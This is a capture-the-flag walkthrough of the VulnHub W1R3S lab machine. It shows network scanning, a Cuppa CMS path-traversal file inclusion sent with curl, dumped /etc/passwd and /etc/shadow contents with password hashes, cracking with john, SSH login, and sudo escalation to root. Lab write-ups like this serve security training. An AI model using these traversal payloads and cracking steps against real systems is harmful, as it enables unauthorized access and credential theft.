Details
This machine is https://www.vulnhub.com/entry/w1r3s-101,220/
Recon Phase
First I had to locate the machine on the network
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00020s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.2
Host is up (0.000085s latency).
MAC Address: 08:00:27:41:76:BD (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.5
Host is up (0.00023s latency).
MAC Address: 08:00:27:07:AA:C1 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.4
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 4.44 seconds
This showed me the machine was running on 192.168.56.5, so I performed a service scan
root@kali:~# nmap -sV 192.168.56.5
Nmap scan report for 192.168.56.5
Host is up (0.00026s latency).
Not shown: 966 filtered ports, 30 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 08:00:27:07:AA:C1 (Oracle VirtualBox virtual NIC)
Service Info: Host: W1R3S.inc; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.74 seconds
Gaining Access
I started by navigating to http://192.168.56.5 in browser to see what was running on the webserver

The default apache page, so I setup dirbuster ready to look for anything on the server

Once it finished I now had some files to look at

I decided to checkout the admin section, and got directed to http://192.168.56.5/administrator/installation/ where I found it was running cuppa cms.
On exploit db I found https://www.exploit-db.com/exploits/25971/. After a bit of looking around I found the file I wanted was at /administrator/alerts/ and the url I needed was
alertConfigField.php?urlConfig=<exploit>
I tried using
alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
But it didn't work
After a bit of research I found I may have better luck with encoded url params, so I utilised cURL
root@kali:~# curl http://192.168.56.5/administrator/alerts/alertConfigField.php --data-urlencode urlConfig=../../../../../../../../../etc/passwd
<snip>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
w1r3s:x:1000:1000:w1r3s,,,:/home/w1r3s:/bin/bash
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:122:129:ftp daemon,,,:/srv/ftp:/bin/false
mysql:x:123:130:MySQL Server,,,:/nonexistent:/bin/false
<snip>
Within the html for the page, was the passwd file. As this had worked well, I decided to see if the system was running as the root user or had been heavily mis-configured, by attempting to access /etc/shadow
root@kali:~# curl http://192.168.56.5/administrator/alerts/alertConfigField.php --data-urlencode urlConfig=../../../../../../../../../etc/shadow
<snip>
root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::
daemon:*:17379:0:99999:7:::
bin:*:17379:0:99999:7:::
sys:*:17379:0:99999:7:::
sync:*:17379:0:99999:7:::
games:*:17379:0:99999:7:::
man:*:17379:0:99999:7:::
lp:*:17379:0:99999:7:::
mail:*:17379:0:99999:7:::
news:*:17379:0:99999:7:::
uucp:*:17379:0:99999:7:::
proxy:*:17379:0:99999:7:::
www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::
backup:*:17379:0:99999:7:::
list:*:17379:0:99999:7:::
irc:*:17379:0:99999:7:::
gnats:*:17379:0:99999:7:::
nobody:*:17379:0:99999:7:::
systemd-timesync:*:17379:0:99999:7:::
systemd-network:*:17379:0:99999:7:::
systemd-resolve:*:17379:0:99999:7:::
systemd-bus-proxy:*:17379:0:99999:7:::
syslog:*:17379:0:99999:7:::
_apt:*:17379:0:99999:7:::
messagebus:*:17379:0:99999:7:::
uuidd:*:17379:0:99999:7:::
lightdm:*:17379:0:99999:7:::
whoopsie:*:17379:0:99999:7:::
avahi-autoipd:*:17379:0:99999:7:::
avahi:*:17379:0:99999:7:::
dnsmasq:*:17379:0:99999:7:::
colord:*:17379:0:99999:7:::
speech-dispatcher:!:17379:0:99999:7:::
hplip:*:17379:0:99999:7:::
kernoops:*:17379:0:99999:7:::
pulse:*:17379:0:99999:7:::
rtkit:*:17379:0:99999:7:::
saned:*:17379:0:99999:7:::
usbmux:*:17379:0:99999:7:::
w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::
sshd:*:17554:0:99999:7:::
ftp:*:17554:0:99999:7:::
mysql:!:17554:0:99999:7:::
I took the hashes for the users I wanted to try and crack and put them into a file called crack.txt
w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::
root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::
I then setup john to get those hashes cracked
root@kali:~# john crack.txt
Created directory: /root/.john
Warning: detected hash type "sha512crypt", but the string is also recognized as "crypt"
Use the "--format=crypt" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE2 2x])
Press 'q' or Ctrl-C to abort, almost any other key for status
computer (w1r3s)
I now had creds of w1r3s:computer
ssh [email protected]
----------------------
Think this is the way?
----------------------
Well,........possibly.
----------------------
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.13.0-36-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
102 packages can be updated.
0 updates are security updates.
*** System restart required ***
.....You made it huh?....
Last login: Mon Jan 22 22:47:27 2018 from 192.168.0.35
w1r3s@W1R3S:~$
Root Time
Now with access, first I try to see what I can do
w1r3s@W1R3S:~$ sudo -l
Matching Defaults entries for w1r3s on W1R3S:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User w1r3s may run the following commands on W1R3S:
(ALL : ALL) ALL
This should mean I can become root
w1r3s@W1R3S:~$ sudo su
root@W1R3S:/home/w1r3s#
Now I'm root all that's left to do is get the flag
root@W1R3S:/home/w1r3s# cd /root
root@W1R3S:~# ls -la
drwx------ 6 root root 4096 Feb 4 20:28 .
drwxr-xr-x 24 root root 4096 Mar 7 11:26 ..
-rw------- 1 root root 7158 Feb 4 20:29 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 2 root root 4096 Jan 22 22:01 .cache
-rw-r--r-- 1 root root 2043 Feb 4 20:28 flag.txt
drwx------ 3 root root 4096 Jan 22 22:02 .gnupg
-rw------- 1 root root 1118 Jan 28 22:38 .mysql_history
drwxr-xr-x 2 root root 4096 Jan 22 21:25 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Jan 22 21:59 .ssh
root@W1R3S:~# cat flag.txt
-----------------------------------------------------------------------------------------
____ ___ _ _ ____ ____ _ _____ _ _ _ _ _____ ___ ___ _ _ ____
/ ___/ _ \| \ | |/ ___| _ \ / \|_ _| | | | | / \|_ _|_ _/ _ \| \ | / ___|
| | | | | | \| | | _| |_) | / _ \ | | | | | | | / _ \ | | | | | | | \| \___ \
| |__| |_| | |\ | |_| | _ < / ___ \| | | |_| | |___ / ___ \| | | | |_| | |\ |___) |
\____\___/|_| \_|\____|_| \_\/_/ \_\_| \___/|_____/_/ \_\_| |___\___/|_| \_|____/
-----------------------------------------------------------------------------------------
.-----------------TTTT_-----_______
/''''''''''(______O] ----------____ \______/]_
__...---'"""\_ --'' Q ___________@
|''' ._ _______________=---------"""""""
| ..--''| l L |_l |
| ..--'' . /-___j ' '
| ..--'' / , ' '
|--'' / ` \
L__' \ -
- '-.
'. /
'-./
----------------------------------------------------------------------------------------
YOU HAVE COMPLETED THE
__ __ ______________________ _________
/ \ / \/_ \______ \_____ \ / _____/
\ \/\/ / | || _/ _(__ < \_____ \
\ / | || | \/ \/ \
\__/\ / |___||____|_ /______ /_______ /.INC
\/ \/ \/ \/ CHALLENGE, V 1.0
----------------------------------------------------------------------------------------
CREATED BY SpecterWires
----------------------------------------------------------------------------------------
Well that was a nice simple machine